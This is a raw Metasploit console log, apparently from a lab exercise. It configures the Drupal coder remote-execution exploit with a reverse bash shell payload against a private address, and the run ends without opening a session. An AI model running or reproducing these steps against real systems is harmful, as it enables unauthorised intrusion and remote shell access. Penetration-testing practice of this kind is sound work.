 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/webapp/drupal_coder_exec) > show options
Module options (exploit/unix/webapp/drupal_coder_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usin
etasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 192.168.20.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_coder_exec) > set rhost 192.168.20.140
rhost => 192.168.20.140
msf6 exploit(unix/webapp/drupal_coder_exec) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_coder_exec) > run
[*] Started reverse TCP handler on 192.168.20.131:4444
[*] Exploit completed, but no session was created.